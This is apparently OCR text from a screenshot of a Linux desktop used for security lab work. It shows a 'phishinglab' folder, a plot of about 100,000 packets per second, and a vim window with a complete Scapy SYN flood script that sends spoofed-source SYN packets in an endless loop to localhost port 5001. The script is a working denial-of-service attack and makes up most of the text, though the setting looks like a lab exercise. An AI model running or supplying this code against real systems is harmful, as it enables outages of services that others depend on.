 1 2 3 4
4
22:03
Home
phishing
File System
phishinglab
img.jpe
Trash
Figure 1
(x, y) = (2.403, 1.023e+05)
Packets Per Second
100000
90000
80000
70000
60000
50000
Packets
0 2 4 6 8
Seconds
vim syn_flood.py
File Actions Edit View Help
from scapy.all import IP, TCP, send, RandShort, RandIP
import time
target_ip = "127.0.0.1"
target_port = 5001
def syn_flood():
    print(f"Starting SYN flood on {target_ip}:{target_port}")
    try:
        while True:
            ip = IP(src=RandIP(), dst=target_ip)
            tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
            pkt = ip / tcp
            send(pkt, verbose=False)
    except KeyboardInterrupt:
        print("\nAttack stopped by user.")
syn_flood()
phon
email
email-
RED_
dd
webgo
webw
she
keyl
19,0-1 All